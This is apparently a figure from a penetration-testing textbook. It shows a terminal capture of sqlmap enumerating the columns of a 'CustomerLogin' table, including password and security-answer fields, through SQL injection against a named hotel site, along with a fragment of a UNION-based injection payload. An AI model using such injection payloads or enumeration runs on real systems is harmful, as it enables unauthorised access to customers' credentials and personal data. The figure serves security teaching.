 Parrot Terminal
File Edit View Search Terminal Help
)+CHAR(84)+CHAR(84)+CHAR(87)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL-- oghU
---
[04:36:17] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[04:36:17] [INFO] fetching columns for table 'CustomerLogin' in database 'hotel'
[04:36:18] [WARNING] reflective value(s) found and filtering out
Database: hotel
Table: CustomerLogin
[13 columns]
+----------------+----------+
| Column | Type |
+----------------+----------+
| password | varchar
| State | varchar
| Add1 | varchar
| Add2 | varchar
| answer | varchar
| City | varchar
| customerNumber | int
| email | varchar
| FirstName | varchar
| LastName | varchar
| Phoneno | varchar
| question_id | smallint
| Username | varchar
+----------------+----------+
[04:36:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.luxurytreats.com'
[04:36:18] [WARNING] you haven't updated sqlmap for more than 169 days!!!
[*] ending @ 04:36:18 /2020-08-21/
Figure 8.48: Identifying database table columns using sqlmap